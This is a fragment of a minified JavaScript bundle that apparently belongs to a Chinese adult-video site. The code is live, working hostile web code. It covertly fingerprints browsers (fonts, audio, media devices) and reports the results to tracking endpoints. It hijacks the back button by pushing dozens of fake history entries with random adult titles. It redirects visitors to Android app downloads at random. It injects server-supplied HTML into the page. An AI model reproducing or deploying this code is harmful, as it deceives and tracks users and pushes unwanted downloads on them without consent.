Times","Chalkboard","Chalkboard SE","Chalkduster","Charlesworth","Charter Bd BT","Charter BT","Chaucer","ChelthmITC Bk BT","Chiller","Clarendon","Clarendon Condensed","CloisterBlack BT","Cochin","Colonna MT","Constantia","Cooper Black","Copperplate","Copperplate Gothic","Copperplate Gothic Bold","Copperplate Gothic Light","CopperplGoth Bd BT","Corbel","Cordia New","CordiaUPC","Cornerstone","Coronet","Cuckoo","Curlz MT","DaunPenh","Dauphin","David","DB LCD Temp","DELICIOUS","Denmark","DFKai-SB","Didot","DilleniaUPC","DIN","DokChampa","Dotum","DotumChe","Ebrima","Edwardian Script ITC","Elephant","English 111 Vivace BT","Engravers MT","EngraversGothic BT","Eras Bold ITC","Eras Demi ITC","Eras Light ITC","Eras Medium ITC","EucrosiaUPC","Euphemia","Euphemia UCAS","EUROSTILE","Exotc350 Bd BT","FangSong","Felix Titling","Fixedsys","FONTIN","Footlight MT Light","Forte","FrankRuehl","Fransiscan","Freefrm721 Blk BT","FreesiaUPC","Freestyle Script","French Script MT","FrnkGothITC Bk BT","Fruitger","FRUTIGER","Futura","Futura Bk BT","Futura Lt BT","Futura Md BT","Futura ZBlk BT","FuturaBlack BT","Gabriola","Galliard BT","Gautami","Geeza Pro","Geometr231 BT","Geometr231 Hv BT","Geometr231 Lt BT","GeoSlab 703 Lt BT","GeoSlab 703 XBd BT","Gigi","Gill Sans","Gill Sans MT","Gill Sans MT Condensed","Gill Sans MT Ext Condensed Bold","Gill Sans Ultra Bold","Gill Sans Ultra Bold Condensed","Gisha","Gloucester MT Extra Condensed","GOTHAM","GOTHAM BOLD","Goudy Old Style","Goudy Stout","GoudyHandtooled BT","GoudyOLSt BT","Gujarati Sangam MN","Gulim","GulimChe","Gungsuh","GungsuhChe","Gurmukhi MN","Haettenschweiler","Harlow Solid Italic","Harrington","Heather","Heiti SC","Heiti TC","HELV","Herald","High Tower Text","Hiragino Kaku Gothic ProN","Hiragino Mincho ProN","Hoefler Text","Humanst 521 Cn BT","Humanst521 BT","Humanst521 Lt BT","Imprint MT Shadow","Incised901 Bd BT","Incised901 BT","Incised901 Lt BT","INCONSOLATA","Informal Roman","Informal011 BT","INTERSTATE","IrisUPC","Iskoola Pota","JasmineUPC","Jazz LET","Jenson","Jester","Jokerman","Juice ITC","Kabel Bk BT","Kabel Ult BT","Kailasa","KaiTi","Kalinga","Kannada Sangam MN","Kartika","Kaufmann Bd BT","Kaufmann BT","Khmer UI","KodchiangUPC","Kokila","Korinna BT","Kristen ITC","Krungthep","Kunstler Script","Lao UI","Latha","Leelawadee","Letter Gothic","Levenim MT","LilyUPC","Lithograph","Lithograph Light","Long Island","Lydian BT","Magneto","Maiandra GD","Malayalam Sangam MN","Malgun Gothic","Mangal","Marigold","Marion","Marker Felt","Market","Marlett","Matisse ITC","Matura MT Script Capitals","Meiryo","Meiryo UI","Microsoft Himalaya","Microsoft JhengHei","Microsoft New Tai Lue","Microsoft PhagsPa","Microsoft Tai Le","Microsoft Uighur","Microsoft YaHei","Microsoft Yi Baiti","MingLiU","MingLiU_HKSCS","MingLiU_HKSCS-ExtB","MingLiU-ExtB","Minion","Minion Pro","Miriam","Miriam Fixed","Mistral","Modern","Modern No. 20","Mona Lisa Solid ITC TT","Mongolian Baiti","MONO","MoolBoran","Mrs Eaves","MS LineDraw","MS Mincho","MS PMincho","MS Reference Specialty","MS UI Gothic","MT Extra","MUSEO","MV Boli","Nadeem","Narkisim","NEVIS","News Gothic","News GothicMT","NewsGoth BT","Niagara Engraved","Niagara Solid","Noteworthy","NSimSun","Nyala","OCR A Extended","Old Century","Old English Text MT","Onyx","Onyx BT","OPTIMA","Oriya Sangam MN","OSAKA","OzHandicraft BT","Palace Script MT","Papyrus","Parchment","Party LET","Pegasus","Perpetua","Perpetua Titling MT","PetitaBold","Pickwick","Plantagenet Cherokee","Playbill","PMingLiU","PMingLiU-ExtB","Poor Richard","Poster","PosterBodoni BT","PRINCETOWN LET","Pristina","PTBarnum BT","Pythagoras","Raavi","Rage Italic","Ravie","Ribbon131 Bd BT","Rockwell","Rockwell Condensed","Rockwell Extra Bold","Rod","Roman","Sakkal Majalla","Santa Fe LET","Savoye LET","Sceptre","Script","Script MT Bold","SCRIPTINA","Serifa","Serifa BT","Serifa Th BT","ShelleyVolante BT","Sherwood","Shonar Bangla","Showcard Gothic","Shruti","Signboard","SILKSCREEN","SimHei","Simplified Arabic","Simplified Arabic Fixed","SimSun","SimSun-ExtB","Sinhala Sangam MN","Sketch Rockwell","Skia","Small Fonts","Snap ITC","Snell Roundhand","Socket","Souvenir Lt BT","Staccato222 BT","Steamer","Stencil","Storybook","Styllo","Subway","Swis721 BlkEx BT","Swiss911 XCm BT","Sylfaen","Synchro LET","System","Tamil Sangam MN","Technical","Teletype","Telugu Sangam MN","Tempus Sans ITC","Terminal","Thonburi","Traditional Arabic","Trajan","TRAJAN PRO","Tristan","Tubular","Tunga","Tw Cen MT","Tw Cen MT Condensed","Tw Cen MT Condensed Extra Bold","TypoUpright BT","Unicorn","Univers","Univers CE 55 Medium","Univers Condensed","Utsaah","Vagabond","Vani","Vijaya","Viner Hand ITC","VisualUI","Vivaldi","Vladimir Script","Vrinda","Westminster","WHITNEY","Wide Latin","ZapfEllipt BT","ZapfHumnst BT","ZapfHumnst Dm BT","Zapfino","Zurich BlkEx BT","Zurich Ex BT","ZWAdobeF"])),o=(o=o.concat(t.fonts.userDefinedFonts)).filter(function(e,t){return o.indexOf(e)===t});var i=document.getElementsByTagName("body")[0],r=document.createElement("div"),a=document.createElement("div"),s={},l={},c=function(){var e=document.createElement("span");return e.style.position="absolute",e.style.left="-9999px",e.style.fontSize="72px",e.style.fontStyle="normal",e.style.fontWeight="normal",e.style.letterSpacing="normal",e.style.lineBreak="auto",e.style.lineHeight="normal",e.style.textTransform="none",e.style.textAlign="left",e.style.textDecoration="none",e.style.textShadow="none",e.style.whiteSpace="normal",e.style.wordBreak="normal",e.style.wordSpacing="normal",e.innerHTML="mmmmmmmmmmlli",e},u=function(e,t){var n=c();return n.style.fontFamily="'"+e+"',"+t,n},d=function(e){for(var t=!1,o=0;o<n.length;o++)if(t=e[o].offsetWidth!==s[n[o]]||e[o].offsetHeight!==l[n[o]])return t;return t},h=function(){for(var e=[],t=0,o=n.length;t<o;t++){var i=c();i.style.fontFamily=n[t],r.appendChild(i),e.push(i)}return e}();i.appendChild(r);for(var p=0,f=n.length;p<f;p++)s[n[p]]=h[p].offsetWidth,l[n[p]]=h[p].offsetHeight;var m=function(){for(var e={},t=0,i=o.length;t<i;t++){for(var r=[],s=0,l=n.length;s<l;s++){var c=u(o[t],n[s]);a.appendChild(c),r.push(c)}e[o[t]]=r}return e}();i.appendChild(a);for(var g=[],y=0,b=o.length;y<b;y++)d(m[o[y]])&&g.push(o[y]);i.removeChild(a),i.removeChild(r),e(g)},pauseBefore:!0},{key:"fontsFlash",getData:function(e,t){return z()?N()?t.fonts.swfPath?void R(function(t){e(t)},t):e("missing options.fonts.swfPath"):e("flash not installed"):e("swf object not loaded")},pauseBefore:!0},{key:"audio",getData:function(e,t){var n=t.audio;if(n.excludeIOS11&&navigator.userAgent.match(/OS 11.+Version\/11.+Safari/))return e(t.EXCLUDED);var o=window.OfflineAudioContext||window.webkitOfflineAudioContext;if(null==o)return e(t.NOT_AVAILABLE);var i=new o(1,44100,44100),r=i.createOscillator();r.type="triangle",r.frequency.setValueAtTime(1e4,i.currentTime);var a=i.createDynamicsCompressor();l([["threshold",-50],["knee",40],["ratio",12],["reduction",-20],["attack",0],["release",.25]],function(e){void 0!==a[e[0]]&&"function"==typeof a[e[0]].setValueAtTime&&a[e[0]].setValueAtTime(e[1],i.currentTime)}),r.connect(a),a.connect(i.destination),r.start(0),i.startRendering();var s=setTimeout(function(){return i.oncomplete=function(){},i=null,e("audioTimeout")},n.timeout);i.oncomplete=function(t){var n;try{clearTimeout(s),n=t.renderedBuffer.getChannelData(0).slice(4500,5e3).reduce(function(e,t){return e+Math.abs(t)},0).toString(),r.disconnect(),a.disconnect()}catch(o){return void e(o)}e(n)}}},{key:"enumerateDevices",getData:function(e,t){if(!u())return e(t.NOT_AVAILABLE);navigator.mediaDevices.enumerateDevices().then(function(t){e(t.map(function(e){return"id="+e.deviceId+";gid="+e.groupId+";"+e.kind+";"+e.label}))}).catch(function(t){e(t)})}}],H=function(e){throw new Error("'new Fingerprint()' is deprecated, see https://github.com/fingerprintjs/fingerprintjs#upgrade-guide-from-182-to-200")};return H.get=function(e,t){t?e||(e={}):(t=e,e={}),function(e,t){if(null==t)return e;var n,o;for(o in t)null==(n=t[o])||Object.prototype.hasOwnProperty.call(e,o)||(e[o]=n)}(e,s),e.components=e.extraComponents.concat(F);var n={data:[],addPreprocessedComponent:function(t,o){"function"==typeof e.preprocessor&&(o=e.preprocessor(t,o)),n.data.push({key:t,value:o})}},o=-1,i=function(r){if((o+=1)>=e.components.length)t(n.data);else{var a=e.components[o];if(e.excludes[a.key])i(!1);else{if(!r&&a.pauseBefore)return o-=1,void setTimeout(function(){i(!0)},1);try{a.getData(function(e){n.addPreprocessedComponent(a.key,e),i(!1)},e)}catch(s){n.addPreprocessedComponent(a.key,String(s)),i(!1)}}}};i(!1)},H.getPromise=function(e){return new Promise(function(t,n){H.get(e,t)})},H.getV18=function(e,t){return null==t&&(t=e,e={}),H.get(e,function(n){for(var o=[],i=0;i<n.length;i++){var r=n[i];if(r.value===(e.NOT_AVAILABLE||"not available"))o.push({key:r.key,value:"unknown"});else if("plugins"===r.key)o.push({key:"plugins",value:c(r.value,function(e){var t=c(e[2],function(e){return e.join?e.join("~"):e}).join(",");return[e[0],e[1],t].join("::")})});else if(-1!==["canvas","webgl"].indexOf(r.key)&&Array.isArray(r.value))o.push({key:r.key,value:r.value.join("~")});else if(-1!==["sessionStorage","localStorage","indexedDb","addBehavior","openDatabase"].indexOf(r.key)){if(!r.value)continue;o.push({key:r.key,value:1})}else r.value?o.push(r.value.join?{key:r.key,value:r.value.join(";")}:r):o.push({key:r.key,value:r.value})}var s=a(c(o,function(e){return e.value}).join("~~~"),31);t(s,o)})},H.x64hash128=a,H.VERSION="2.1.4",H},(Ux=Gx).exports?Ux.exports=Qx():Wx.exports?Wx.exports=Qx():Wx.Fingerprint2=Qx();const qx=R_(Gx.exports);async function Yx(e){return new Promise(t=>{qx.get(n=>{const o=n.map(e=>e.value),i=qx.x64hash128(o.join(""),31);(async function(e,t){const n=new URLSearchParams(window.location.search).get("channelCode"),o=n?n.replace(/\.html$/,""):"1";!n||n.split(".")[0];const i=TS.SHA1("rinimei"+o+"download"+e).toString(),r=TS.SHA1("rinimei"+i).toString(),a=Number(localStorage.getItem("userCode")),s={ua:navigator.userAgent,channel:o,width:window.innerWidth,height:window.innerHeight,linkId:o,sign:r,type:"download",id:e,c:window.innerWidth*window.innerHeight,uuid:t,code:a};try{await Tx(s)}catch(l){throw l}})(e,i).then(t).catch(t)})})}const Xx=(e,t)=>{const n=e.__vccOpts||e;for(const[o,i]of t)n[o]=i;return n},Kx={onLaunch(){z_("pageSwitchCount")&&"NaN"!=z_("pageSwitchCount")&&"null"!=z_("pageSwitchCount")||L_("pageSwitchCount",5);ky().$countPageSwitch=()=>{z_("pageSwitchCount")&&("NaN"!=z_("pageSwitchCount")&&"null"!=z_("pageSwitchCount")||L_("pageSwitchCount",5));let e=z_("pageSwitchCount")||0;e++,L_("pageSwitchCount",e)},sessionStorage.setItem("floatShow",!0),this.getproducts(14),this.getproducts(145),this.getproducts(146),this.getproducts(139),ky().globalData.ggImg=[],sessionStorage.removeItem("left"),sessionStorage.removeItem("top"),sessionStorage.setItem("qrCodeShow",1),sessionStorage.setItem("isShow",!0),sessionStorage.removeItem("install_flag");const e=new URLSearchParams(window.location.search).get("channelCode");if(this.channelCode=e?e.replace(/\.html$/,""):"1",ky().globalData.channelCode=e?e.replace(/\.html$/,""):"1",this.subid=e?e.split(".")[0]:"1",this.generateSignature(),localStorage.getItem("token")?this.getUserRule(localStorage.getItem("fingerprint")):this.getFingerprint(),localStorage.setItem("isQdy",!0),this.getRoi(),setTimeout(()=>{this.goAddSj()},1500),5==ky().globalData.isZt||6==ky().globalData.isZt)if("/"==window.location.pathname)try{let e=new URLSearchParams(window.location.search).get("channelCode");null!=e&&null!=e&&"NaN"!=e||(e=1);const t=e||1,n=window.location.href;for(let o=1;o<=100;o++)if(o<100){this.safePushState({step:o},"",`/?step=${o}&channelCode=${t}&s=1`);const e=["免费看片-国产热播","免费看片-欧美精选","免费看片-原创AV","免费看片-暗网猎奇","免费看片-麻豆传媒","免费看片-日韩AV","免费看片-成人综艺","免费看片-劲爆吃瓜","免费看片-明星黑料","免费成人漫画","免费成人小说"],n=e[Math.floor(Math.random()*e.length)];document.title=n}else history.pushState({},"",n)}catch(t){}else try{let e=new URLSearchParams(window.location.search).get("channelCode");null!=e&&null!=e&&"NaN"!=e||(e=1);const t=e||1,n=window.location.href;for(let o=1;o<=10;o++)if(o<10){this.safePushState({step:o},"",`/?step=${o}&channelCode=${t}&t=1`);const e=["免费看片-国产热播","免费看片-欧美精选","免费看片-原创AV","免费看片-暗网猎奇","免费看片-麻豆传媒","免费看片-日韩AV","免费看片-成人综艺","免费看片-劲爆吃瓜","免费看片-明星黑料","免费成人漫画","免费成人小说"],n=e[Math.floor(Math.random()*e.length)];document.title=n}else history.pushState({},"",n)}catch(t){}else if(4==ky().globalData.isZt)if("/"==window.location.pathname)try{let e=new URLSearchParams(window.location.search).get("channelCode");null!=e&&null!=e&&"NaN"!=e||(e=1);const t=e||1,n=window.location.href;for(let o=1;o<=100;o++)if(o<100){this.safePushState({step:o},"",`/?step=${o}&channelCode=${t}&s=1`);const e=["4lu-国产热播","4lu-欧美精选","4lu-原创AV","4lu-暗网猎奇","4lu-麻豆传媒","4lu-日韩AV","4lu-成人综艺","4lu-劲爆吃瓜","4lu-明星黑料","4lu-免费成人漫画","4lu-免费成人小说"],n=e[Math.floor(Math.random()*e.length)];document.title=n}else history.pushState({},"",n)}catch(t){}else try{let e=new URLSearchParams(window.location.search).get("channelCode");null!=e&&null!=e&&"NaN"!=e||(e=1);const t=e||1,n=window.location.href;for(let o=1;o<=10;o++)if(o<10){this.safePushState({step:o},"",`/?step=${o}&channelCode=${t}&t=1`);const e=["4lu-国产热播","4lu-欧美精选","4lu-原创AV","4lu-暗网猎奇","4lu-麻豆传媒","4lu-日韩AV","4lu-成人综艺","4lu-劲爆吃瓜","4lu-明星黑料","4lu-免费成人漫画","4lu-免费成人小说"],n=e[Math.floor(Math.random()*e.length)];document.title=n}else history.pushState({},"",n)}catch(t){}},onShow(){},data:()=>({isQdy:!0,dhgg:[]}),globalData:{isWhice:4,isZt:5,navidx:0,model:"",deviceId:"",countdown:10,timer:null,formattedTime:"",newOrder:1,onpageshow:!1,userInfo:"",have_token:0,channelCode:"",subid:"",result:"",isShow:!0,fingerprint:"",create_time:"",trimmed:"",ggImg:[],UserStrategy:999,videoggUrl:"",pageDepth:0,floatList:[],gghfList:[],zqList:[],dhList:[],wdclList:[],fhList:[],isProgrammaticBack:!1,isec:!1,jggbc:[],cyTcgg:[],clTwogg:[],hostUrl:"",qrCodeImg:""},mounted(){},methods:{safePushState(e,t,n){window._nativePushState&&window._nativePushState.call(history,e,t,n)},async getproducts(e){try{const t={page:1,limit:200,pid:e},n=await Ax(t);if(14==e)n.data.list.forEach(e=>{e.imgs=IS+e.img});else if(145==e)ky().globalData.zqList=n.data.list;else if(138==e){if(ky().globalData.dhList=n.data.list,ky().globalData.dhList.length>0){const e=Math.floor(Math.random()*ky().globalData.dhList.length);Yx(ky().globalData.dhList[e].id),window.location.href=ky().globalData.dhList[e].androidurl}}else if(139==e){if(ky().globalData.wdclList=n.data.list,Math.random()<.5&&ky().globalData.wdclList.length>0&&2==Number(localStorage.getItem("userCode"))){const e=Math.floor(Math.random()*ky().globalData.wdclList.length);Yx(ky().globalData.wdclList[e].id),window.location.href=ky().globalData.wdclList[e].androidurl}}else 146==e&&(ky().globalData.fhList=n.data.list)}catch(t){}},async getproductAll(e){try{const t={page:1,limit:200,pid:e},n=await Ax(t);if(148==e){if(ky().globalData.clTwogg=n.data.list,ky().globalData.clTwogg.length>0&&2==Number(localStorage.getItem("userCode"))){const e=Math.floor(Math.random()*ky().globalData.clTwogg.length);Yx(ky().globalData.clTwogg[e].id),window.location.href=ky().globalData.clTwogg[e].androidurl}}else if(139==e)ky().globalData.wdclList=n.data.list;else if(149==e){if(Math.random()<1/3&&n.data.list.length>0){const e=Math.floor(Math.random()*n.data.list.length);Yx(n.data.list[e].id),window.location.href=n.data.list[e].androidurl}}else if(150==e&&Math.random()<.5&&n.data.list.length>0){const e=Math.floor(Math.random()*n.data.list.length);Yx(n.data.list[e].id),window.location.href=n.data.list[e].androidurl}}catch(t){}},handleBeforeUnload(e){e.preventDefault(),e.returnValue=""},goUrl(e,t){window.open(e),Yx(t)},async getUserRule(e){const t=new URLSearchParams(window.location.search).get("channelCode");try{const n={uuid:e,channelCode:t},o=await(e=>MS({url:"/api/roi/userRule ",method:"POST",data:e,needToken:!1}))(n);localStorage.setItem("userCode",o.code),0==o.code?t>999||99==t||100==t||1==t||this.getproducts(138):1==o.code?ky().globalData.videoggUrl=o.url:2==o.code?this.getproductAll(148):4==o.code?this.getproductAll(150):5==o.code&&this.getproductAll(149)}catch(n){}},async goAddSj(){return new Promise(e=>{qx.get(t=>{const n=t.map(e=>e.value),o=qx.x64hash128(n.join(""),31);this.goAddtime(o),e(o)})})},async goAddtime(e){this.channelCode>9999&&(this.trimmed=this.channelCode.substring(4));try{const t={uuid:e,channelCode:this.trimmed||this.channelCode},n=await(e=>MS({url:"/api/roi/getAddtime",method:"GET",data:e,needToken:!1}))(t);ky().globalData.create_time=n.data.create_time}catch(t){}},async getgybh5(e,t=0){if(this.channelCode>98&&this.channelCode<111||this.channelCode>1e3)return void this.getlcb();let n=0;const o=navigator.userAgent.toLowerCase();n=o.includes("android")?1:o.includes("iphone")||o.includes("ipad")||o.includes("ipod")?0:1;const i={uuid:e,os:n,channelCode:this.channelCode};try{await(e=>MS({url:`/api/roi/newH5UserLog?channelCode=${e.channelCode}`,method:"POST",data:e,needToken:!1}))(i)}catch(r){t>0&&await this.getgybh5(e,t-1)}},async getlcb(e=0){this.channelCode>9999&&(this.trimmed=this.channelCode.substring(4));let t=0;const n=navigator.userAgent.toLowerCase();t=n.includes("android")?1:n.includes("iphone")||n.includes("ipad")||n.includes("ipod")?0:1;const o={uuid:localStorage.getItem("fingerprint")||this.fingerprint,os:t,channelCode:this.trimmed||this.channelCode};try{await(e=>MS({url:"/api/roi/saveUserLog",method:"POST",data:e,needToken:!1}))(o)}catch(i){e>0&&await this.getlcb(e-1)}},getHashParam(e){const t=window.location.hash,n=t.includes("?")?t.split("?")[1]:"";return new URLSearchParams(n).get(e)},generateSignature(){const e=TS.SHA1("rinimei"+this.channelCode+this.subid).toString(),t=TS.SHA1("rinimei"+e).toString();this.result=t,this.getInstall()},async getUserNewFlag(){try{const e={accessToken:localStorage.getItem("token")},t=await UserNewFlag(e);this.globalData.newOrder=t.data.is_first,this.globalData.countdown=t.data.time}catch(e){}},async getchannelCodes(){try{const e={accessToken:localStorage.getItem("token")},t=await(e=>MS({url:"/api/data/channelCodes",method:"GET",data:e,needToken:!1}))(e),n=document.createElement("div");n.innerHTML=t.data.statistics_code,document.body.appendChild(n)}catch(e){}},async getInstall(e=0){const t=new URLSearchParams(window.location.search).get("channelCode"),n={ua:navigator.userAgent,channel:t,width:window.innerWidth,height:window.innerHeight,linkId:t,sign:this.result};try{await(e=>MS({url:`/api/data/install?channelCode=${e.channel}`,method:"POST",data:e,needToken:!1}))(n)}catch(o){e>0&&await this.getInstall(e-1)}},async getFingerprint(){return new Promise(e=>{qx.get(t=>{const n=t.map(e=>e.value),o=qx.x64hash128(n.join(""),31);localStorage.getItem("fingerprint",o),this.fingerprint=o,this.fetchPublicData(o),this.getUserRule(this.fingerprint),e(o)})})},async getRoi(){return new Promise(e=>{qx.get(t=>{const n=t.map(e=>e.value),o=qx.x64hash128(n.join(""),31);localStorage.getItem("fingerprint",o),this.fingerprint=o,this.getgybh5(o),e(o)})})},fetchPublicData(e,t=0){const n=window.location.href,o=n.match(/pid=([^&]+)/),i=new URLSearchParams(n.split("?")[1]).get("channelCode")||1,r=o?o[1]:0;(i>1e3||99==i||100==i||1==i)&&localStorage.setItem("userCode",888);try{const n=Ky();this.model=n.osName,this.deviceId=e;const o={unique_code:this.deviceId,model:this.model,channelCode:i,pid:r};DS(o).then(e=>{1===e.code?(ib("token",e.data.token),ib("token_s",e.data.token)):t<2&&this.fetchPublicData(this.fingerprint,t+1)}).catch(e=>{t<2&&this.fetchPublicData(this.fingerprint,t+1)})}catch(a){}},startCountdown(){this.globalData.timer||(this.globalData.timer=setInterval(()=>{this.globalData.countdown>0?(this.globalData.countdown--,this.updateTimeDisplay()):(clearInterval(this.globalData.timer),this.globalData.timer=null,this.globalData.newOrder=0)},1e3))},updateTimeDisplay(){const e=this.globalData.countdown,t=Math.floor(e/3600),n=Math.floor(e%3600/60),o=e%60;this.globalData.formattedTime=`${t}时 ${n}分 ${o}秒`}}};const Jx=Xx(Kx,[["render",function(e,t,n,o,i,r){const a=wo("router-view"),s=Jg;return _r(),kr(s,null,{default:mo(()=>[(_r(),kr(ti,null,[Pr(a)],1024))]),_:1})}]]);async function Zx(e="1"){const t=Date.now(),n=encodeURIComponent(window.location.href),o=encodeURIComponent(document.title),i=localStorage.getItem("tjNum");if(i){const e=`https://hm.baidu.com/hm.gif?si=${i}&ts=${t}&u=${n}&tt=${o}`,r=document.createElement("img");r.src=e,r.style.display="none",document.body.appendChild(r)}const r=`/scripts/${e}.js`;try{const e=await fetch(r),i=await e.text(),a=/hm\.src\s*=\s*["']([^"']+)["']/g;[...i.matchAll(a)].map(e=>e[1]).forEach(e=>{const i=e.match(/\?([a-zA-Z0-9]+)/);if(i&&i[1]){const e=`https://hm.baidu.com/hm.gif?si=${i[1]}&ts=${t}&u=${n}&tt=${o}`,r=document.createElement("img");r.src=e,r.style.display="none",document.body.appendChild(r)}})}catch(a){}}Iy(Kx,{init:Ay,setup(e){const t=ud(),n=()=>{var n;n=e,Object.keys(ep).forEach(e=>{ep[e].forEach(t=>{di(e,t,n)})});const{onLaunch:o,onShow:i,onPageNotFound:r}=e,a=function({path:e,query:t}){return c(Zf,{path:e,query:t}),c(em,Zf),c({},Zf)}({path:t.path.slice(1)||__uniRoutes[0].meta.route,query:qe(t.query)});if(o&&D(o,a),i&&D(i,a),!t.matched.length){const e={notFound:!0,openType:"appLaunch",path:t.path,query:{},scene:1001};Yp(),r&&D(r,e)}};return qi(kl).isReady().then(n),fi(()=>{window.addEventListener("resize",Ke(Ey,50,{setTimeout:setTimeout,clearTimeout:clearTimeout})),window.addEventListener("message",Oy),document.addEventListener("visibilitychange",Py),function(){let e=null;try{e=window.matchMedia("(prefers-color-scheme: dark)")}catch(t){}if(e){let t=e=>{jv.emit(se,{theme:e.matches?"dark":"light"})};e.addEventListener?e.addEventListener("change",t):e.addListener(t)}}()}),t.query},before(e){e.mpType="app";const{setup:t}=e,n=()=>(_r(),kr(Lv));e.setup=(e,o)=>{const i=t&&t(e,o);return g(i)?n:i},e.render=n}});const eC={v:"3",version:"3",type:["primary","success","info","error","warning"],color:{"u-primary":"#2979ff","u-warning":"#ff9900","u-success":"#19be6b","u-error":"#fa3534","u-info":"#909399","u-main-color":"#303133","u-content-color":"#606266","u-tips-color":"#909399","u-light-color":"#c0c4cc","up-primary":"#2979ff","up-warning":"#ff9900","up-success":"#19be6b","up-error":"#fa3534","up-info":"#909399","up-main-color":"#303133","up-content-color":"#606266","up-tips-color":"#909399","up-light-color":"#c0c4cc"},iconUrl:"https://at.alicdn.com/t/font_2225171_8kdcwk4po24.ttf",customIcon:{family:"",url:""},customIcons:{},unit:"px",interceptor:{navbarLeftClick:null}},tC={toast:10090,noNetwork:10080,popup:10075,mask:10070,navbar:980,topTips:975,sticky:970,indexListSticky:965},nC={primary:"#3c9cff",info:"#909399",default:"#909399",warning:"#f9ae3d",error:"#f56c6c",success:"#5ac725",mainColor:"#303133",contentColor:"#606266",tipsColor:"#909399",lightColor:"#c0c4cc",borderColor:"#e4e7ed"},{toString:oC}=Object.prototype;function iC(e){return"[object Array]"===oC.call(e)}function rC(e,t){if(null!=e)if("object"!=typeof e&&(e=[e]),iC(e))for(let n=0,o=e.length;n<o;n++)t.call(null,e[n],n,e);else for(const n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.call(null,e[n],n,e)}function aC(){const e={};function t(t,n){"object"==typeof e[n]&&"object"==typeof t?e[n]=aC(e[n],t):e[n]="object"==typeof t?aC({},t):t}for(let n=0,o=arguments.length;n<o;n++)rC(arguments[n],t);return e}function sC(e){return void 0===e}function lC(e){return encodeURIComponent(e).replace(/%40/gi,"@").replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}function cC(e,t){if(!t)return e;let n;if(o=t,"undefined"!=typeof URLSearchParams&&o instanceof URLSearchParams)n=t.toString();else{const e=[];rC(t,(t,n)=>{null!=t&&(iC(t)?n=`${n}[]`:t=[t],rC(t,t=>{!function(e){return"[object Date]"===oC.call(e)}(t)?function(e){return null!==e&&"object"==typeof e}(t)&&(t=JSON.stringify(t)):t=t.toISOString(),e.push(`${lC(n)}=${lC(t)}`)}))}),n=e.join("&")}var o;if(n){const t=e.indexOf("#");-1!==t&&(e=e.slice(0,t)),e+=(-1===e.indexOf("?")?"?":"&")+n}return e}const uC=(e,t)=>{const n={};return e.forEach(e=>{sC(t[e])||(n[e]=t[e])}),n},dC=e=>(e=>new Promise((t,n)=>{const o=cC((i=e.baseURL,r=e.url,i&&!/^([a-z][a-z\d+\-.]*:)?\/\//i.test(r)?function(e,t){return t?`${e.replace(/\/+$/,"")}/${t.replace(/^\/+/,"")}`:e}(i,r):r),e.params);var i,r;const a={url:o,header:e.header,complete:i=>{e.fullPath=o,i.config=e;try{"string"==typeof i.data&&(i.data=JSON.parse(i.data))}catch(r){}!function(e,t,n){const{validateStatus:o}=n.config,i=n.statusCode;!i||o&&!o(i)?t(n):e(n)}(t,n,i)}};let s;if("UPLOAD"===e.method){delete a.header["content-type"],delete a.header["Content-Type"];const t={filePath:e.filePath,name:e.name},n=["files","file","timeout","formData"];s=Ub({...a,...t,...uC(n,e)})}else if("DOWNLOAD"===e.method)sC(e.timeout)||(a.timeout=e.timeout),s=Hb(a);else{const t=["data","method","timeout","dataType","responseType","withCredentials"];s=zb({...a,...uC(t,e)})}e.getTask&&e.getTask(s,e)}))(e);function hC(){this.handlers=[]}hC.prototype.use=function(e,t){return this.handlers.push({fulfilled:e,rejected:t}),this.handlers.length-1},hC.prototype.eject=function(e){this.handlers[e]&&(this.handlers[e]=null)},hC.prototype.forEach=function(e){this.handlers.forEach(t=>{null!==t&&e(t)})};const pC=(e,t,n)=>{const o={};return e.forEach(e=>{sC(n[e])?sC(t[e])||(o[e]=t[e]):o[e]=n[e]}),o},fC={baseURL:"",header:{},method:"GET",dataType:"json",responseType:"text",custom:{},timeout:6e4,withCredentials:!1,validateStatus:function(e){return e>=200&&e<300}};var mC=function(){function e(e,t){return null!=t&&e instanceof t}var t,n,o;try{t=Map}catch(s){t=function(){}}try{n=Set}catch(s){n=function(){}}try{o=Promise}catch(s){o=function(){}}function i(r,s,l,c,u){"object"==typeof s&&(l=s.depth,c=s.prototype,u=s.includeNonEnumerable,s=s.circular);var d=[],h=[],p="undefined"!=typeof Buffer;return void 0===s&&(s=!0),void 0===l&&(l=1/0),function r(l,f){if(null===l)return null;if(0===f)return l;var m,g;if("object"!=typeof l)return l;if(e(l,t))m=new t;else if(e(l,n))m=new n;else if(e(l,o))m=new o(function(e,t){l.then(function(t){e(r(t,f-1))},function(e){t(r(e,f-1))})});else if(i.__isArray(l))m=[];else if(i.__isRegExp(l))m=new RegExp(l.source,a(l)),l.lastIndex&&(m.lastIndex=l.lastIndex);else if(i.__isDate(l))m=new Date(l.getTime());else{if(p&&Buffer.isBuffer(l))return Buffer.from?m=Buffer.from(l):(m=new Buffer(l.length),l.copy(m)),m;e(l,Error)?m=Object.create(l):void 0===c?(g=Object.getPrototypeOf(l),m=Object.create(g)):(m=Object.create(c),g=c)}if(s){var y=d.indexOf(l);if(-1!=y)return h[y];d.push(l),h.push(m)}for(var b in e(l,t)&&l.forEach(function(e,t){var n=r(t,f-1),o=r(e,f-1);m.set(n,o)}),e(l,n)&&l.forEach(function(e){var t=r(e,f-1);m.add(t)}),l){Object.getOwnPropertyDescriptor(l,b)&&(m[b]=r(l[b],f-1));try{if("undefined"===Object.getOwnPropertyDescriptor(l,b).set)continue;m[b]=r(l[b],f-1)}catch(C){if(C instanceof TypeError)continue;if(C instanceof ReferenceError)continue}}if(Object.getOwnPropertySymbols){var v=Object.getOwnPropertySymbols(l);for(b=0;b<v.length;b++){var _=v[b];(!(S=Object.getOwnPropertyDescriptor(l,_))||S.enumerable||u)&&(m[_]=r(l[_],f-1),Object.defineProperty(m,_,S))}}if(u){var w=Object.getOwnPropertyNames(l);for(b=0;b<w.length;b++){var S,x=w[b];(S=Object.getOwnPropertyDescriptor(l,x))&&S.enumerable||(m[x]=r(l[x],f-1),Object.defineProperty(m,x,S))}}return m}(r,l)}function r(e){return Object.prototype.toString.call(e)}function a(e){var t="";return e.global&&(t+="g"),e.ignoreCase&&(t+="i"),e.multiline&&(t+="m"),t}return i.clonePrototype=function(e){if(null===e)return null;var t=function(){};return t.prototype=e,new 